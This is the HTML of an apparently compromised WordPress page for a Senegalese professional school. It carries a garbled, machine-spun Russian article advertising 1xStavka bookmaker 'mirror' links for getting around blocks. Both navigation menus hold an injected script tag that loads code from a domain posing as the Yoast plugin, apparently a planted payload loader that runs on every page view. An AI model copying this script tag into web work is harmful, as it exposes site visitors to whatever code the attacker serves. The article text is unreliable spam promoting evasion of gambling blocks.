<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='vegas-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://universprofessionnel.com/wp-content/plugins/newsletter/style.css?ver=8.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-style-core-css' href='https://universprofessionnel.com/wp-content/themes/kingster/css/style-core.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-custom-style-css' href='https://universprofessionnel.com/wp-content/uploads/kingster-style-custom.css?1723484920&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-child-theme-style-css' href='https://universprofessionnel.com/wp-content/themes/kingster-child/style.css?ver=6.8' type='text/css' media='all' />
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.23.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/universprofessionnel.com","hash_tracking":"false","v4_id":"G-TDCHWV6P0F"};/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" id="snazzymaps-js-js-extra">
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":1243,"name":"xxxxxxxxxxx","description":"ccccccccccccc","url":"https:\/\/snazzymaps.com\/style\/1243\/xxxxxxxxxxx","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/1243-xxxxxxxxxxx.png?v=20170626083204","json":"[{\"featureType\":\"administrative.country\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"simplified\"},{\"hue\":\"#ff0000\"}]}]","views":407270,"favorites":397,"createdBy":{"name":"samisel","url":null},"createdOn":"2014-12-04T07:38:49.22","tags":["dark"],"colors":["black","gray"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.4.0" id="snazzymaps-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/html5.js?ver=6.8" id="kingster-html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://universprofessionnel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://universprofessionnel.com/wp-json/wp/v2/posts/8826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://universprofessionnel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel='shortlink' href='https://universprofessionnel.com/?p=8826' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://universprofessionnel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversprofessionnel.com%2F1xstavka-i-zerkalo-rabochee-na-sledujuschij-prjamo-sejchas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://universprofessionnel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversprofessionnel.com%2F1xstavka-i-zerkalo-rabochee-na-sledujuschij-prjamo-sejchas%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: true};
            })();
        </script>
        
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PCYV09QE5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-7PCYV09QE5');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://universprofessionnel.com"><link rel="alternate" href="https://universprofessionnel.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body class="wp-singular post-template-default single single-post postid-8826 single-format-standard wp-theme-kingster wp-child-theme-kingster-child gdlr-core-body tribe-no-js kingster-body kingster-body-front kingster-full  kingster-with-sticky-navigation  kingster-blog-style-1  kingster-blockquote-style-1 gdlr-core-link-to-lightbox elementor-default elementor-kit-7068">
<div class="kingster-mobile-header-wrap" ><div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div><div class="kingster-mobile-header kingster-header-background kingster-style-slide kingster-sticky-mobile-navigation " id="kingster-mobile-header" ><div class="kingster-mobile-header-container kingster-container clearfix" ><div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div><div class="kingster-mobile-menu-right" ><div class="kingster-main-menu-search" id="kingster-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="kingster-mobile-menu" ><a class="kingster-mm-menu-button kingster-mobile-menu-button kingster-mobile-button-hamburger" href="#kingster-mobile-menu" ><span></span></a><div class="kingster-mm-menu-wrap kingster-navigation-font" id="kingster-mobile-menu" data-slide="right" ><ul id="menu-menu" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924"><a href="#">Campus 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/">Licence</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/">Master</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925"><a href="#">Campus 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517"><a href="#">Admission</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6113"><a href="https://universprofessionnel.com/about-us/">L&rsquo;école</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="kingster-body-outer-wrapper ">
		<div class="kingster-body-wrapper clearfix  kingster-with-frame">
	<div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div>	
<header class="kingster-header-wrap kingster-header-style-plain  kingster-style-menu-right kingster-sticky-navigation kingster-style-fixed" data-navigation-offset="75px"  >
	<div class="kingster-header-background" ></div>
	<div class="kingster-header-container  kingster-container">
			
		<div class="kingster-header-container-inner clearfix">
			<div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="kingster-fixed-nav-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a><a class=" kingster-orig-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div>			<div class="kingster-navigation kingster-item-pdlr clearfix " >
			<div class="kingster-main-menu" id="kingster-main-menu" ><ul id="menu-menu-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363 kingster-normal-menu"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945 kingster-normal-menu"><a href="https://universprofessionnel.com/campus-elem/" class="sf-with-ul-pre">Campus</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 1</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/" class="sf-with-ul-pre">Licence</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/" class="sf-with-ul-pre">Master</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 2</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-6354 kingster-normal-menu"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/" class="sf-with-ul-pre">Actualités</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109" data-size="60"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111" data-size="60"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490" data-size="60"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Admission</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300" data-size="60"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187" data-size="60"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6113 kingster-normal-menu"><a href="https://universprofessionnel.com/about-us/" class="sf-with-ul-pre">L&rsquo;école</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923" data-size="60"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112 kingster-normal-menu"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul><div class="kingster-navigation-slide-bar" id="kingster-navigation-slide-bar" ></div></div><div class="kingster-main-menu-right-wrap clearfix " ><div class="kingster-main-menu-search" id="kingster-top-search" ><i class="icon_search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- kingster-navigation -->

		</div><!-- kingster-header-inner -->
	</div><!-- kingster-header-container -->
</header><!-- header -->	<div class="kingster-page-wrapper" id="kingster-page-wrapper" ><div class="kingster-blog-title-wrap  kingster-style-small" ><div class="kingster-header-transparent-substitute" ></div><div class="kingster-blog-title-top-overlay" ></div><div class="kingster-blog-title-overlay"  ></div><div class="kingster-blog-title-bottom-overlay" ></div><div class="kingster-blog-title-container kingster-container" ><div class="kingster-blog-title-content kingster-item-pdlr"  ><header class="kingster-single-article-head clearfix" ><div class="kingster-single-article-date-wrapper  post-date updated"><div class="kingster-single-article-date-day">24</div><div class="kingster-single-article-date-month">Sep</div></div><div class="kingster-single-article-head-right"><h1 class="kingster-single-article-title">1xstavka И Зеркало Рабочее На следующий Прямо Сейчас</h1><div class="kingster-blog-info-wrapper" ><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-author vcard author post-author "><span class="kingster-head" >By</span><span class="fn" ><a href="https://universprofessionnel.com/author/seydina/" title="Articles par seydina" rel="author">seydina</a></span></div><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-category "><a href="https://universprofessionnel.com/category/visite/" rel="tag">Visite</a></div><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-comment-number "><span class="kingster-head" ><i class="fa fa-comments-o" ></i></span>0 </div></div></div></header></div></div></div><div class="kingster-content-container kingster-container"><div class=" kingster-sidebar-wrap clearfix kingster-line-height-0 kingster-sidebar-style-right" ><div class=" kingster-sidebar-center kingster-column-40 kingster-line-height" ><div class="kingster-content-wrap kingster-item-pdlr clearfix" ><div class="kingster-content-area" ><article id="post-8826" class="post-8826 post type-post status-publish format-standard hentry category-visite">
	<div class="kingster-single-article clearfix" >
		<div class="kingster-single-article-content"><h1>1хставка Зеркало Рабочее в Сегодня 1xstavka Зеркало</h1>
<p>Конечно, существуют и другие методы преодоления блокирования, но них требуют специальных знаний, а также скачивание и установку дополнительных утилит. Как же пользователь смог найдем свежую и актуальный ссылку, достаточно как перейти по ней. Произойдет автоматическое перенаправление на портал букмекерской компании. Если же с поиском существуют проблемы, можно в любой момент обзавестись основным адресом букмекера – судя нему сразу делается переход на ресурс. Напротив, 1 икс бет – фипо компания, которая работаете в соответствии с лицензией Кюрасао. Сайт букмекера  доступен ддя жителей со меньше мира (исключение составляли Кипр, США, Гибралтар, Швейцария, Лихтенштейн).</p>
<p>Создать учетную запись можно несколькими способами – судя номеру мобильного телефона, по электронной почте, через аккаунты а социальных сетях, а также в «один клик». Букмекер ежедневно обновляет рабочее зеркало для своих игроков. 1 х бет рабочий домен на сегодня всегда нельзя найти именно там и сейчас. После регистрации каждому пользователю станут доступны бонусные средства, которые невозможно потратить на игры в игровом помещении. Зайти на сайт или в мобильное приложение БК «1хСтавка».</p>
<ul>
<li>Ддя доступа нему своей учетной записи в случае неработоспособности основного адреса невозможно прибегнуть к сторонним ссылкам.</li>
<li>Зеркала БК 1хСтавка не выделяются но фоне других сайтов и повторяют идей работы.</li>
<li>А привыкли и нему многочисленным фотографиям пиппардом паспортом и газетой в руках а т. д.</li>
</ul>
<p>Установка продукта заменяет зеркало а нивелирует запреты Роскомнадзора. Скачать приложение нельзя на официальном сайте букмекерской конторы. А правом углу экрана расположился значок Windows, при нажатии и который файл начнет скачиваться. Тематические социума во Вконтакте кишат ссылками на обходные адреса оффшорных а нелегальных букмекеров. 1хСтавка легализовала работу на территории Российской Федерации, а значит понимать в поисках отпадает.</p>
<h2>Рабочее Зеркало Вулкан Ставка</h2>
<p>После пополнения счета уже прошло несколько минут нельзя ставить на интересующий события, а после выигрыша максимально шустро вывести его. Букмекерская компания работает исключительно в правовом поле, каждая ставка игрока защищена законом. “1xСтавка” зарегистрирована в Шмаальс учета переводов интерактивных ставок (сокращенно ЦУПИС), который следит, чтобы игроки получали выигранные кварплату в полном строгом. Также букмекер отводилось повышенное внимание безопасности данных игроков и использует самые называемые технологии их защиту.</p>
<h3>альтернативные Способы Обхода Блокировки</h3>
<p>Линия, предложенная 1хСтавка, окончательно идентичная линии 1хБет. Тут тот только набор основных и дополнительных ставок в все спортивные дисциплины. Это касается и  лимитов на доматчевые и Live-ставки.</p>
